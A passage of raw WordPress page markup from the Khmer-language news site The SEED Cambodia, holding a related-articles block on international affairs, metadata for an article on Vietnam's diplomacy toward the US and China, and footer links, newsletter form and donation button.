Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7832,"live_filter_cur_post_parent_id":0}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "td_flex_block_5";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "126";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "32";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>អត្ថបទទាក់ទង</span></h4></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9308/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីថង់ប្រាជ្ញា៖ សង្គ្រាមត្រជាក់ថ្មីរវាងមហាអំណាច" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2025/07/website-cover-1-1-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/theseed/">The Seed Cambodia</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T15:28:21+07:00" >July 24, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9308/"  rel="bookmark" title="កម្មវិធីថង់ប្រាជ្ញា៖ សង្គ្រាមត្រជាក់ថ្មីរវាងមហាអំណាច">កម្មវិធីថង់ប្រាជ្ញា៖ សង្គ្រាមត្រជាក់ថ្មីរវាងមហាអំណាច</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9294/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីថង់ប្រាជ្ញា៖ តើតុលាការយុត្តិធម៌អន្តរជាតិមានសារៈសំខាន់យ៉ាងណាសម្រាប់រដ្ឋដែលមានជម្លោះនៅលើពិភពលោក?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2025/07/website-cover-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/theseed/">The Seed Cambodia</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T15:10:44+07:00" >July 14, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9294/"  rel="bookmark" title="កម្មវិធីថង់ប្រាជ្ញា៖ តើតុលាការយុត្តិធម៌អន្តរជាតិមានសារៈសំខាន់យ៉ាងណាសម្រាប់រដ្ឋដែលមានជម្លោះនៅលើពិភពលោក?">កម្មវិធីថង់ប្រាជ្ញា៖ តើតុលាការយុត្តិធម៌អន្តរជាតិមានសារៈសំខាន់យ៉ាងណាសម្រាប់រដ្ឋដែលមានជម្លោះនៅលើពិភពលោក?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9278/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីថង់ប្រាជ្ញា៖ ប្រៀបធៀបរវាង NATO និង EU" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2025/05/website-cover-1-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/theseed/">The Seed Cambodia</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T15:13:15+07:00" >May 29, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9278/"  rel="bookmark" title="កម្មវិធីថង់ប្រាជ្ញា៖ ប្រៀបធៀបរវាង NATO និង EU">កម្មវិធីថង់ប្រាជ្ញា៖ ប្រៀបធៀបរវាង NATO និង EU</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9270/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីថង់ប្រាជ្ញា៖ ហេតុអ្វីប្រទេសស៊ូដង់ខាងត្បូងជាប្រទេសដែលក្រីក្របំផុតក្នុងពិភពលោក?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2025/05/website-cover-33-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/theseed/">The Seed Cambodia</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T15:37:58+07:00" >May 10, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9270/"  rel="bookmark" title="កម្មវិធីថង់ប្រាជ្ញា៖ ហេតុអ្វីប្រទេសស៊ូដង់ខាងត្បូងជាប្រទេសដែលក្រីក្របំផុតក្នុងពិភពលោក?">កម្មវិធីថង់ប្រាជ្ញា៖ ហេតុអ្វីប្រទេសស៊ូដង់ខាងត្បូងជាប្រទេសដែលក្រីក្របំផុតក្នុងពិភពលោក?</a></h3>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="The Seed Cambodia"><meta itemprop="url" content="https://www.theseedcambodia.com/article/author/theseed/"></span><meta itemprop="datePublished" content="2021-09-27T19:04:30+07:00"><meta itemprop="dateModified" content="2021-09-27T22:22:26+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theseedcambodia.com/article/7832/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png"></span><meta itemprop="name" content="The SEED Cambodia"></span><meta itemprop="headline" content="ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_76{min-height:0}.tdi_76>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffecdd}</style>
<div class="tdi_75_rand_style td-element-style" ></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78{padding-top:40px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}</style>
<div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_82 .tdm-social-item i{font-size:30px;vertical-align:middle}.tdi_82 .tdm-social-item i.td-icon-linkedin,.tdi_82 .tdm-social-item i.td-icon-pinterest,.tdi_82 .tdm-social-item i.td-icon-blogger,.tdi_82 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_82 .tdm-social-item{width:54px;height:54px;margin:5px 10px 5px 0}.tdi_82 .tdm-social-item i{line-height:54px}.tdi_82 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_82 .tdm-social-item i,.tds-team-member2 .tdi_82.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_82 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_82.tds-social1 .tdm-social-item:hover i{color:#bb0000}.tdi_82 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_82"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheSEEDCambodia"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/the_seed_cambodia/"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/TheSEED"  rel="nofollow"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_84{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_84{padding-top:30px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-top:30px!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_87  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:20px!important}</style>
<style>.tdi_87,.tdi_87 p{font-size:15px!important}.tdi_87{color:#ffffff}.tdi_87 blockquote p{color:#ffffff}.tdi_87 a:hover{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_87,.tdi_87 p{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>ជារៀងរាល់ពេល​ដែល​មាន​ការ​ចេញផ្សាយ​អត្ថបទ​ថ្មីៗ​ក្រុម​ការងារ​នឹងជម្រាប​ជូន​មិត្ដអ្នកអាន​តាមរយៈ​អ៊ីម៉ែលនេះ</p>
</div></div><div class="td_block_wrap td_block_title tdi_88 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_88" >
<style>.td-theme-wrap .tdi_88 .td-block-title>*,.td-theme-wrap .tdi_88 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_88 .td-subcat-item a:hover,.td-theme-wrap .tdi_88 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_88 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_88 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_88 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_88 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_88 .td_quote_on_blocks,.td-theme-wrap .tdi_88 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_88 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_88 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_88 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_88 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_88 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_88 .td-read-more a,.td-theme-wrap .tdi_88 .td-weather-information:before,.td-theme-wrap .tdi_88 .td-weather-week:before,.td-theme-wrap .tdi_88 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_88 .td-post-category,.td-theme-wrap .tdi_88 .td-post-category:hover{background-color:#ffffff}.tdi_88{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:0px!important}}</style>
<style>body .tdi_88 .td-block-title a,body .tdi_88 .td-block-title span{font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}body .tdi_88 .td-block-title{text-align:left}body .tdi_88.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_88.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_88.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_88.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_88.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_88.td_block_template_17 .td-block-title:after{right:auto;left:15px}@media (min-width:768px) and (max-width:1018px){body .tdi_88 .td-block-title a,body .tdi_88 .td-block-title span{font-size:11px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">បំពេញអ៊ីម៉ែលខាងក្រោមដើម្បីទទួលបានអត្ថបទថ្មីៗ</span></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_89  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="tnp tnp-subscription-minimal  "><form action="https://www.theseedcambodia.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>

</div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{padding-right:30px!important;padding-left:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}@media (max-width:767px){.tdi_91{margin-top:25px!important;margin-bottom:25px!important;padding-top:25px!important;padding-right:0px!important;padding-left:0px!important;border-width:1px 0px 1px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:10px!important;padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_92 td-blm-display-vertical td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-10px!important;padding-top:0px!important}@media (max-width:767px){.tdi_92{margin-left:-10px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_92 a,body .tdi_92 .td-blm-sub-icon{color:#ffffff}body .tdi_92 li.current-menu-item>a,body .tdi_92 li.current-menu-ancestor>a,body .tdi_92 li.current-category-ancestor>a,body .tdi_92 li.current-page-ancestor>a,body .tdi_92 a:hover,body .tdi_92 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 a:hover>.td-blm-sub-icon{color:#bb0000}body .tdi_92 li{font-size:14px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_92 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-fix-index"><div class="menu-more-info-menu-container"><ul id="menu-more-info-menu" class="menu"><li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://www.theseedcambodia.com/%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%96%e1%9f%92%e1%9e%9c%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%b6%e1%9e%99%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/"><span class="td-blm-menu-item-txt">ផ្សព្វផ្សាយពាណិជ្ជកម្មជាមួយ The SEED</span></a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.theseedcambodia.com/%e1%9e%b1%e1%9e%80%e1%9e%b6%e1%9e%9f%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6%e1%9e%9a%e1%9e%87%e1%9e%b6%e1%9e%98%e1%9e%bd%e1%9e%99-the-seed/"><span class="td-blm-menu-item-txt">ឱកាសការងារជាមួយ The SEED</span></a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://www.theseedcambodia.com/%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%b6%e1%9e%80%e1%9f%8b%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%84%e1%9e%98%e1%9e%80%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6/"><span class="td-blm-menu-item-txt">ទំនាក់ទំនងមកក្រុមការងារ</span></a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://www.theseedcambodia.com/%e1%9e%98%e1%9e%b7%e1%9e%8f%e1%9e%b7%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%9b%e1%9f%8b%e1%9e%8a%e1%9e%be%e1%9e%98%e1%9f%92%e1%9e%94%e1%9e%b8%e1%9e%9f%e1%9f%92%e1%9e%90%e1%9e%b6%e1%9e%94%e1%9e%93%e1%9e%b6/"><span class="td-blm-menu-item-txt">មិតិយោបល់ដើម្បីស្ថាបនា</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_95 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_95" >
<style>.tdi_95{padding-left:30px!important}@media (max-width:767px){.tdi_95{margin-bottom:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:0px!important;padding-left:10px!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_95,.tdi_95 p{font-weight:500!important}.tdi_95 h1{font-weight:500!important}.tdi_95 h2{font-weight:500!important}.tdi_95 h3{font-weight:500!important}.tdi_95 h4{font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_95 h5{font-size:14px!important;font-weight:500!important}.tdi_95 h6{font-size:20px!important;font-weight:500!important}.tdi_95 li{font-weight:500!important}.tdi_95 blockquote p{font-weight:500!important}.tdi_95{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_95 h4{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>ដើម្បីគាំទ្រ The SEED ការ Like និង Share គឺជាកម្លាំងចិត្ដមួយ ដើម្បីឱ្យក្រុមការបន្តបេសកម្មមួយនេះ</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_96"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_97:before{background-color:#ffffff}body .tdi_97:hover .tdm-btn-text,body .tdi_97:hover i{color:#bb0000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_97:hover svg{fill:#bb0000}body .tdi_97:hover svg *{fill:inherit}.tdi_97 .tdm-btn-icon:last-child{margin-left:14px}.tdi_97,.tdi_97:before{border-radius:40px}.tdi_97{font-family:KhmerOSSiemreap!important}</style><div class="tds-button td-fix-index"><a 
                href="https://www.theseedcambodia.com/ចូលរួមធ្វើវិភាគទាន/" 
                 title="ចូលរួមធ្វើវិភាគទាន"
                class="tds-button1 tdm-btn tdm-btn-md tdi_97 " ><span class="tdm-btn-text">ចូលរួមធ្វើវិភាគទាន</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-comments-o"></i></a></div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}@media (min-width:767px){.tdi_99.tdc-row-content-vert-center,.tdi_99.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_99.tdc-row-content-vert-bottom,.tdi_99.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_99.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_99.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_99{padding-top:30px!important;padding-bottom:25px!important;position:relative}.tdi_99 .td_block_wrap{text-align:left}</style>
<div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#0f1720!important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-right:10px!important}@media(min-width:1141px){.tdi_102{display:inline-block!important}}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:10px!important}}</style>
